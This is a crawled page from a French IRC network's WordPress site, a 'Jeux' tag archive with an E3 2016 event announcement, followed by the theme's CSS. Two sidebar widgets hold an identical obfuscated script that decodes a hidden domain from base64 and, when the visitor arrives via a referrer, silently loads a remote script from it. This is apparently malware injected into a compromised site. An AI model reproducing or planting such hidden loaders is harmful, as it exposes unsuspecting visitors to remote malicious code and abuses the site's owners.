	        jQuery(".top-nav-list.phone .menu-item-2426.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2426.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2426.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2426.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2426.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2426.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-2426.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2426.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-915.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-915.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-915.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-915.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-915.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-915.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-915.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-915.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-915.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-915.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-915.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-915.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-2104.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-2104.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2104.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2104.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2104.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2104.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2104.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2104.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2104.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2104.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-2104.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2104.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


		},500);
	</script>


	<style type="text/css">

		</style>	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e3e1e2; }
</style>
	<link rel="icon" href="https://www.epiknet.link/wp-content/uploads/2015/10/cropped-logo_epiknet-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.epiknet.link/wp-content/uploads/2015/10/cropped-logo_epiknet-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.epiknet.link/wp-content/uploads/2015/10/cropped-logo_epiknet-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.epiknet.link/wp-content/uploads/2015/10/cropped-logo_epiknet-270x270.png" />
	  
  </head>
  <body class="archive tag tag-jeux tag-69 custom-background" >
    <div id="wrapper">
      <div id="header-wrapper" >
	    <header>
	      		  <div id="header">
			<div class="container">
			  <div id="logo-block">
				<a class="hedar-a-element" href="https://www.epiknet.org/" rel="home"></a>
				  <div>
					<h1 id="site-title">
					  <span> <a class="site-title-a" href="https://www.epiknet.org/"rel="home"> </a></span>
				    </h1>
				  </div>
              </div>
			<div class="header-phone-block">
              <div id="site-description">
				<p id="site-description-p">Le réseau de t&#039;chat IRC francophone !</p>
			  </div>
			  <div id="search-block">
			    <form class="ast-search" role="search" method="get" action="https://www.epiknet.link/">
		<input id="search" name="s" value="" />
		<input type="submit" value="" id="search-submit" />
</form>			  </div>
			</div>
			<nav id="top-nav">
			 <ul id="top-nav-list" class=" top-nav-list"><li id="menu-item-957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children haschild menu-item-957"><a href="/">Accueil</a>
<ul class="sub-menu">
	<li id="menu-item-982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-982"><a target="_blank" rel="noopener" href="/webchats/">Connexion au t&#8217;chat</a></li>
</ul>
</li>
<li id="menu-item-913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-913"><a href="https://www.epiknet.link/blogs/">Blogs</a></li>
<li id="menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children haschild menu-item-909"><a href="https://www.epiknet.link/irc/">IRC</a>
<ul class="sub-menu">
	<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://www.epiknet.link/irc/">Introduction</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910"><a href="https://www.epiknet.link/irc/applications/">Applications</a></li>
	<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://www.epiknet.link/irc/commandes/">Commandes</a></li>
	<li id="menu-item-925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://www.epiknet.link/irc/salons-officiels/">Salons officiels</a></li>
	<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.epiknet.link/irc/salons-coups-de-coeur/">Salons coups de coeur</a></li>
	<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://www.epiknet.link/irc/salons-prives/">Salons privés</a></li>
</ul>
</li>
<li id="menu-item-1907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children haschild menu-item-1907"><a href="https://www.epiknet.link/tutos/">Tutos</a>
<ul class="sub-menu">
	<li id="menu-item-2498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2498"><a href="https://www.epiknet.link/tutos/modes-de-salon/">Modes de salon</a></li>
	<li id="menu-item-2497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2497"><a href="https://www.epiknet.link/tutos/modes-dusager/">Modes d’usager</a></li>
	<li id="menu-item-2499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2499"><a href="https://www.epiknet.link/tutos/guide-anope/">Guide Anope</a></li>
	<li id="menu-item-2496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2496"><a href="https://www.epiknet.link/tutos/themis/">Themis</a></li>
	<li id="menu-item-2495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2495"><a href="https://www.epiknet.link/tutos/gaia/">Gaia</a></li>
	<li id="menu-item-2493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2493"><a href="https://www.epiknet.link/tutos/poseidon/">Poseidon</a></li>
	<li id="menu-item-2494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2494"><a href="https://www.epiknet.link/tutos/hermes/">Hermes</a></li>
</ul>
</li>
<li id="menu-item-916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children haschild menu-item-916"><a href="https://www.epiknet.link/organisation/">Organisation</a>
<ul class="sub-menu">
	<li id="menu-item-965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-965"><a href="https://www.epiknet.link/organisation/">Départements</a></li>
	<li id="menu-item-923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://www.epiknet.link/organisation/netiquette/">Netiquette</a></li>
	<li id="menu-item-917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-917"><a href="https://www.epiknet.link/organisation/informations-legales/">Informations légales</a></li>
	<li id="menu-item-1511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1511"><a href="https://www.epiknet.link/organisation/postes-a-pourvoir/">Postes à pourvoir</a></li>
	<li id="menu-item-2426" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2426"><a href="https://www.epiknet.link/histoire/">L&#8217;histoire d&#8217;EpiKnet</a></li>
</ul>
</li>
<li id="menu-item-915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-915"><a href="https://www.epiknet.link/contact/">Contact</a></li>
<li id="menu-item-2104" class="last menu-item menu-item-type-post_type menu-item-object-page menu-item-2104"><a title="Plan du site" href="https://www.epiknet.link/sitemap/"><i class="fa fa-map" aria-hidden="true"></i></a></li>
</ul>			</nav>
			 <!-- Accès rapide à IRC -->
			<div id="quickAccess">
			  <div id="qa_title">Accès rapide au t'chat</div>
						
												
						<form method="GET" action="/webchats/" target="_blank">
							
							<!--<input type="hidden" name="webchat" value="kiwiirc" />-->
							<!--<input type="hidden" name="server" value="default" />-->
							
							<div id="wrapper_nick">
								<label for="nickname">Pseudonyme :</label>
								<input class="wpcf7-text" id="nickname" type="text" name="nick" value="" maxlength="30" />
								<p id="nickrights">
									<img src="/wp-content/uploads/2016/03/0272-cross.png" alt="close" />
									Votre pseudonyme ne doit pas commencer par un chiffre. 
									Vous avez droit à toutes les lettres, tous les chiffres, 
									ainsi que ces caractères :
									<span style="color:green; font-weight:bold;">_ - ` | [ ] { } \ ^</span>
									</p>
							</div>
							
							<div id="wrapper_chan">
								<label for="channel" id="channel_label">Salon :</label>
								<select class="wpcf7-select" id="channel" name="channels">
									<option>#Dialogues</option>
									<option>#EpiKnet</option>
									<option>#Rencontres</option>
									<option>#Informatique</option>
									<option>#Programmation</option>
									<option>#Sciences</option>
									<option>#Politique</option>
									<option>#Arts</option>
									<option>#Jeux</option>
									<option>#Audiovisuel</option>
									<option>#Musique</option>
									<option>#Sports</option>
									<option>#Rainbow</option>
									<option>#Charme</option>
									<option>#-18ans</option>
									<option>#18-25ans</option>
									<option>#25-35ans</option>
									<option>#35+ans</option>
									<option>#Colegram</option>
									<option>#Botstats</option>
									<option>#Promotion</option>
									<option>#Olympe</option>
									<option>#Athenes</option>
									<option>#Egide</option>
								</select>
							</div>
							
							<div id="wrapper_submit">
								<input id="qa_submit" class="wpcf7-submit" type="submit" value="T'chatter !" />
							</div>
		
						</form>
					
					</div>
					<!-- Fin Accès rapide à IRC -->
				</div>
			</div>
	</header>		
			
 </div>	
</div>
<div id="content" class="page">
	<div class="container">
					<div id="sidebar1"  class="widget-area" role="complementary">
				<div class="sidebar-container">
					
		<div id="recent-posts-4" class="widget-area widget_recent_entries">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.epiknet.link/nouveau-responsable-de-salon-jeux-kriss/">Nouveau Responsable de salon #jeux : Kriss</a>
									</li>
											<li>
					<a href="https://www.epiknet.link/this-server-is-full-corrige/">&#8220;This server is full&#8221; ? Corrigé !</a>
									</li>
											<li>
					<a href="https://www.epiknet.link/mise-a-jour-de-nos-serveurs-la-revanche/">Mise à jour de nos serveurs : la revanche !</a>
									</li>
											<li>
					<a href="https://www.epiknet.link/mise-a-jour-de-nos-serveurs/">Mise à jour de nos serveurs</a>
									</li>
											<li>
					<a href="https://www.epiknet.link/rugby-lafrique-du-sud-championne-du-monde-2019/">[Rugby] L&#8217;Afrique du Sud championne du Monde 2019</a>
									</li>
					</ul>

		</div> <div id="custom_html-112" class="widget_text widget-area widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> 				</div>
			</div>
				<div id="blog" class="blog">

			<h2 class="styledHeading">Posts Tagged &ldquo;Jeux&rdquo;</h2>
					
					
		<div id="post-1942" class="post-1942 post type-post status-publish format-standard hentry category-editos tag-e3 tag-evenement tag-jeux">
			<div class="post">
				
					<a href="https://www.epiknet.link/le3-2016/" rel="bookmark" title="L&#8217;E3 2016">
						<h3>L&#8217;E3 2016</h3>
					</a>
				
							   
			   		<div class="entry">
			<a href="https://www.epiknet.link/le3-2016/" title="L&#8217;E3 2016" rel="bookmark">
						</a>
	        <p><img fetchpriority="high" decoding="async" class="alignnone  wp-image-1943 aligncenter" src="http://www.epiknet.org/wp-content/uploads/2016/06/e32016img-300x168.jpg" alt="e32016img" width="337" height="189" srcset="https://www.epiknet.link/wp-content/uploads/2016/06/e32016img.jpg 300w, https://www.epiknet.link/wp-content/uploads/2016/06/e32016img-150x84.jpg 150w" sizes="(max-width: 337px) 100vw, 337px" /></p>
<p>Cette année encore, le salon #Jeux met en avant l&#8217;Electronic Entertainment Expo (E3), le plus grand salon du jeu vidéo.</p>
<p>C&#8217;est pourquoi le salon #Jeux vous propose de venir participer à cet événement qui rassemble tous les gamers (ou pas) du réseau EpiKnet pour discuter des différentes conférences proposer lors de l&#8217;E3 dont celles-ci se dérouleront:</p>
<p style="text-align: center;"><strong>Le dimanche 12 juin:</strong></p>
<ul style="text-align: center;">
<li>à 22H00: Conférence Electronic arts</li>
</ul>
<p>&nbsp;</p>
<p style="text-align: center;"><strong>Le lundi 13 juin:</strong></p>
<ul style="text-align: center;">
<li>à 04H00:  Bethesda</li>
<li>à 18h30: Microsoft</li>
<li>à 20H30: PC Gaming Show</li>
<li>à 22H00: Ubisoft</li>
</ul>
<p>&nbsp;</p>
<p style="text-align: center;"><strong>Et le mardi 14 juin:</strong></p>
<ul>
<li style="text-align: center;">à 03H00: Sony</li>
<li style="text-align: center;">à 18H00: Nintendo</li>
</ul>
<p>&nbsp;</p>
<p>En espérant que vous serez nombreux !</p>
<p>&nbsp;</p>
<p>&nbsp;</p>

		</div>
        <div class="entry-meta">
			<span class="categories-links"><span class="sep">C.</span> <a href="https://www.epiknet.link/category/editos/" rel="category tag">Editos</a></span><span class="tags-links"><span class="sep">T. </span><a href="https://www.epiknet.link/tag/e3/" rel="tag">E3</a> , <a href="https://www.epiknet.link/tag/evenement/" rel="tag">evenement</a> , <a href="https://www.epiknet.link/tag/jeux/" rel="tag">Jeux</a></span>		</div>			   
			</div>			
		</div>

				  	<div class="page-navigation">
		       	        </div>
		



	</div>
					<div id="sidebar2" class="widget-area" role="complementary">         
				 <div class="sidebar-container">
					 <div id="custom_html-113" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				 </div>
			</div>		<div style="clear:both"></div>
	</div>
</div>
	
    <div id="footer">
       <div class="container">
		          <div class="ftricons" style="float: right;">
           
 <a href="/sitemap/" id="sitemap">Plan du site</a>
 <a  style="display:none;" href="javascript:;"  target="_blank" title="Facebook">
	<img src="https://www.epiknet.link/wp-content/themes/epiknet/images/Facebook-icon.png" width="45" height="45" alt="" />
 </a>
 <a style="display:none;" href="javascript:;" target="_blank" title="Twitter">
	<img src="https://www.epiknet.link/wp-content/themes/epiknet/images/twitter_icon.png" width="45" height="45" alt="" />
 </a>
 
 	 
 <a style="display:none;"  href="javascript:;" target="_blank" title="Rss">
	<img src="https://www.epiknet.link/wp-content/themes/epiknet/images/rss-icon.png" width="45" height="45" alt="" />
 </a>
		 </div>
	   </div>
	  <div class="clear"></div>	
    </div>
          </body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.epiknet.link/wp-content/themes/epiknet/style.css?ver=2013-11-18
body_size: 13631
content:
/*
Theme Name: EpiKnet
Theme URI: http://www.epiknet.org
Author: Kitu
Author URI: 
Description: Theme pour le site d'EpiKnet
Version: 0.1
Tags: black, blue, brown, gray, green, orange, pink, purple, red, silver, tan, white, yellow, dark, light, custom-menu, custom-header, custom-background, featured-images, custom-colors, flexible-header, full-width-template, one-column, two-columns, three-columns, right-sidebar, theme-options, threaded-comments, fluid-layout, responsive-layout, editor-style, left-sidebar, post-formats, sticky-post, translation-ready,  fixed-layout, featured-image-header
License: GNU General Public License v3 or later
License URI: license.txt
*/

@font-face {
	font-family:"WeblySleek UI Semibold";
	src:url("fonts/weblysleekuisb.eot?") format("eot"),
	url("fonts/weblysleekuisb.woff") format("woff"),
	url("fonts/weblysleekuisb.ttf") format("truetype"),
	url("fonts/weblysleekuisb.svg#WeblySleekUISemibold") format("svg");
	font-weight:50;
	font-style:normal;
}
.wpcf7-form-control-wrap {
	margin:0 auto 20px auto;
	width:150px;
}
/*
h1, h2, h3, h4, h5, h6 {
	font-family:"WeblySleek UI Semibold" !important;
}
*/
body .grecaptcha-badge {
	visibility:hidden !important;
}
body a {
	color:#8162AC !important;
	text-decoration:underline !important;
}
html {
	height:100% !important;
}
body {
	overflow-y:scroll;
	min-height:100% !important;
	margin:0px;
	padding:0px;
}
body .container.tablet {
	width:100% !important;
}
body .ftricons a {
	text-decoration:none !important;
}
.anope_help p {
	margin:0;
	padding:0;
	line-height:0 !important;
	margin-left:100px;
}
#sitemap {
	color:gray !important;
	font-weight:bold;
	text-decoration:underline !important;
	vertical-align:top;
	margin-right:10px;
}
.ftricons {
	line-height:45px;
	height:45px;
	margin-right:30px;
}
body .post h3:first-child {
	font-family: Segoe UI !important;
	color:#8162AC !important;
	font-size:20px !important;
	font-weight:bold !important;
	display:block !important;
	text-align:center !important;
}
body .post a:first-child {
	text-decoration:none !important;
}
#copyright {
	font-weight:bold;
}
.help, .help:visited {
	color:red !important;
}
.user-nicename {
	text-shadow: 0 0 2px black !important;
	color:#D7CAE8 !important;
}
.user-nicename::first-letter {
	text-transform:capitalize;
}
.blog.search div > h3 {
	display:block !important;
	text-align:center;
	margin-bottom:50px !important;
	font-size:35px !important;
	color:black !important;
	text-decoration:none !important;
}
#epiknet_content {
	background:#EBEBF5 url("images/bg.png") no-repeat top;
	background-size:100%;
}
#wpadminbar a {
	color:#eee !important;
	text-decoration:none !important;
}
#nickname {
	width:150px;
}
#channel {
	vertical-align:middle;
	margin-top:-5px;
	height:35px;
}
#wrapper_nick, #wrapper_chan, #wrapper_submit {
	display: inline-block;
	vertical-align:bottom;
}
#quickAccess {
	clear:both !important;
	line-height:45px;
	text-align:center;
	margin:35px auto 24px auto;
	padding:10px;
	background-color:#D7CAE8 !important;
	border:5px solid white;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	height:42px;
	width:932px;
}
#quickAccess a {
	font-weight:bold;
	margin-left:10px;
}
#quickAccess input, #quickAccess select {
	min-width:0;
}
#quickAccess label {
	font-weight:bold;
}
#qa_submit {
	margin:0 0 0 10px;
	padding:6px;
}
#qa_title {
	float:left;
	line-height:20px;
	background-color:#452847;
	color:#D8CEDF;
	margin:-10px 0 0 -10px;
	border-right:5px solid white;
	padding:11px;
	width:100px;
	font-family:Segoe UI !important;
}
#qa_title p {
	margin-bottom:0;
}
#channel_label {
	margin-left:10px;
}
#menu_cgu {
	text-align:center;
}
#menu_cgu ol {
	display:inline-block;
}
#menu_cgu li {
	margin-top:10px;
	text-align:left;
}
#copyright a, #copyright a:visited {
	font-weight:bold;
}
#buddypress div.dir-search {
	margin:0;
}
.widgets_on_page ul {
	padding-left:0 !important;
}
.single-post a:first-child + p {
	margin:0 !important;
}
.wpu-user {
	border-bottom:0 !important;
	display: inline-block;
}
.wpu-id {
	text-align:center;
	width:96px;
}
.wpcf7 {
	text-align:center;
}
.wpcf7-submit {
	margin-left:36px;
	-moz-transition: all 0.2s ease-in-out 0s;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	cursor: pointer;
	background: none repeat scroll 0 0 #452847;
	border: 1px solid #9D4D2C;
	color: #fff;
	padding: 4px 6px;
	text-shadow: 1px 1px 1px #452847;
	margin-right: 4px;
	margin-bottom:20px;
	font-weight: bold;
	font-size:16px;
	outline:none;
}
.wpcf7-submit:not(.wpcf7-form-control) {
	margin-left:0;
	margin-top:20px;
}
.wpcf7-submit:hover {
	background: none repeat scroll 0 0 #B67EBB;
}
.wpcf7-text, .wpcf7-select, .wpcf7-textarea {
	border:2px solid #8162AC;
	background-color:#D7CAE8;
	outline:none;
	padding:5px;
	min-width:274px;
	font-size:16px;
	font-weight:bold; 
}
.wpcf7-select {
	appearance:none;
	-moz-appearance:none;
	-webkit-appearance:none;
	padding:5px 10px;
	cursor:pointer;
}
.your-name input, .your-email input {
	text-align:center;
}
.your-subject input {
	min-width:500px;
}
.wpcf7-response-output {
	font-weight:bold;
	color:#8162AC;
}
.wpcf7-validation-errors {
	background-color:yellow;
}
.wpcf7-mail-sent-ok {
	background-color:#D2FFBE;
}
.wpcf7-textarea {
	min-width:500px;
}
#top-posts-list li:hover {
	background-color:rgba(255, 255, 225, 0.1);
}
.blog h1, h2, h3, h4, h5, h6 {
	color:#5A4477 !important;
}
a.read_more:visited, a.read_more:link, .read_more {
	background-color:#452847 !important;
	border:1px solid #9D4D2C;
}
body a.read_more:hover {
	background-color:#B67EBB !important;
}
.blog_section {
	border:5px solid white;
	-webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    margin-bottom:20px;
}
.blog_section .edito_footer_epik {
	margin:0 !important;
}
.blog_section .edito_content {
	margin-right:0;
	padding:10px;
}
body .single-post.single-page .blog_section h3 {
	display:block !important;
	text-align:center;
}
.form-submit {
	cursor: pointer;
	color: #fff;
	padding: 4px 6px;
	text-shadow: 1px 1px 1px #452847;
	margin-right: 4px;
	margin-bottom: 5px;
	font-weight: bold;
	font-size:16px;
	outline:none;
}
#commentform #submit {
	background:#8463AE !important;
}
body #commentform #submit:hover {
	background:#B67EBB !important;
}
#personal_title {
	text-align:center;
	font-size:22px;
	font-weight:bold;
	margin-bottom:30px !important;
}
.single-post.single-page h3 {
	display:none !important;
}
#firstmenubar {
	padding:5px 50px;
	background-color:#5A4477;
	color:white;
	font-family:Arial, sans-serif;
}
#firstmenubar a:active, #firstmenubar a:visited, #firstmenubar a {
	color:white !important;
	font-weight:bold;
}
#firstmenubar a {
	margin-right:20px;
	font-size: 15px;
}
#firstmenubar a:hover {
	color:#D8CEE6 !important;
}
.org_menu {
	padding-left:0 !important;
	text-align:center;
	margin-bottom:30px;
}
.org_menu li {
	display:inline-block;
	list-style-type:none;
	margin-right:10px;
	font-size:18px;
	padding:5px;
}
.org_menu li:last-child {
	margin-right:0;
}
.org_menu .current_page_item {
	color:#5A4477 !important;
	border:3px solid #5A4477;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	-webkit-box-shadow:inset 0 0 10px 5px white;
	-moz-box-shadow:inset 0 0 10px 5px white;
	box-shadow:inset 0 0 10px 5px white;
}
#blog .org_menu a {
	color:black;
	text-decoration:none;
	padding:5px;
}
.single-post.single-page > a h3 {
	width:100%;
	text-align:center;
}
#site-title .site-title-a {
	background:url(images/logo_epiknet.png) center 7px no-repeat;
}
.alignnone {
    margin: 5px 20px 20px 0;
}
.sticky{
	display:none;
}
.gallery-caption{
	display:none;
}
.gallery-title{
	text-align: center;
}
.clear_both{
	width:100%;
}
#blog > div.clear_both {
	background:none;
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

.aligncenter {
    display: block;
    margin: 5px auto 5px auto !important;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
.list_blog a {
	font-size:18px;
}
a img.aligncenter {
    display: block;
    margin-left: auto !important;
    margin-right: auto !important;
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.phone .wp-caption {
	margin:5px 0 !important
} 

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

@font-face {
	font-family: Segoe UI;
	font-weight: normal;
	font-style: normal;
}

:-webkit-input-placeholder {
	color: #373636;
	font-weight: normal;
}

:-moz-placeholder {
  color: #373636;
  font-weight: normal;
}

h1, h2, h3, h4, h5, h6{
	word-wrap: break-word !important;
}

pre,p{
	word-wrap: break-word !important;
}



h1{
   font-size:40px;
}

h4{
	font-size: 24px;
}

h5{
	font-size: 20px;
}

h6{
	font-size: 18px;
}

h1, h2, h3, h4, h5, h6, form, p, ul, ol, dl, li {
	margin:0px;
	padding:0px;
}
ul, ol{
list-style-position: inside;
}

ul{
	list-style-type: square;
}

h2,.widget-area h4 {
	position:relative;
	margin:0px;
	font-size:35px;
	font-weight:normal;
}

.phone iframe, .phone embed{
	width:98% !important;
}

.blog-post .wp-post-image{
	float:none !important;
}

.widget_search{
	padding-top:13px !important;
}

.styledHeading{
	line-height: 34px;
	padding: 3px 0 0 3px;
	margin-top: 1px;
	min-height: 40px;
}

#blog table{
 border-collapse: collapse;
}

#blog td, #blog th{
 border: 1px solid #B6B6B6;
 padding: 7px
}

#blog ol, #blog ul {
  padding-left: 25px; 
}

#site-title {
	height:auto !important;
	background-color: rgba(0, 0, 0, 0) !important;
	font-size: 40px;
	padding-right: 10px;
}

.blog-post-info ul{
	padding-left:0 !important;
}

p {
	margin: 0 0 24px;
	line-height:25px;
}

#blog ul {
   list-style-type: square;
}
address {/*display:inline;*/ font-style:normal;}
object {outline:none;}

.hide {display:none; /*visibility:hidden;*/}
.show {display:block; /*visibility:visible;*/}
.clear {clear:both;}
a img {border:none;}
a.read_more, a.read-more, a.read_more:link,a.read-more:link, a.read_more:visited, a.read-more:visited {
	position: absolute;
	right: 0px;
	margin-top: 10px;
	cursor: pointer;
	display: table-cell;
	text-align: center;
	vertical-align: middle;
	padding: 0px 12px 4px;
	font-size: 23px;
	text-decoration: none;
	cursor: pointer;
}
a.read_blog{
	bottom:50px;
}

.more-link{
    position:relative;
	right:0px;
	text-align:center;
	height:43px;
	padding:2px 10px 6px 10px;
	font-size:26px;
	text-decoration:none;
	bottom:0;
}

a.read_more:hover, a.read-more:hover, a.read_more:focus, a.read-more:focus, a.read_more:active, a.read-more:active {
	text-decoration:none;
}

.post {
	border:5px solid white;
    margin:0 auto 20px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
div#blog div.post:not(div#blog div.post:last-child) {
	border-bottom: 1px solid gray;
}
.styled-select {
	float:left;
	width:304px;
	height:30px;
	padding:0px 0px 0px 0px;
	background:url(select.bg.png) right top no-repeat;
}

.styled-select input[type=select] {
	width:294px;
	height:30px;
	background:transparent;
	padding:0px 0px 0px 10px;
	
}


/*###################################################*/

body > div, body .container.device,  body nav  , #wrapper{
	clear:both;
	position:relative;
	padding:0px;
	width:100%;
	height:auto;
	margin:0px auto;
}

.container {	position:static !important;	margin:0px auto !important;
}

.container.tablet {
	width:768px;
}
.top-post-efect {
	display:none;
}
#top-posts-list .top-post-efect{
    position:absolute;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-o-backface-visibility: hidden;
	-webkit-transform: translate3d(0,0,0);
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;

	transition: all 0.3s ease-in-out;

	width: inherit !important;

	background: rgba(0,0,0,0.4);

	height:0 !important;

	
}

#top-posts-list .top-post-efect a{
	width:100%;
}

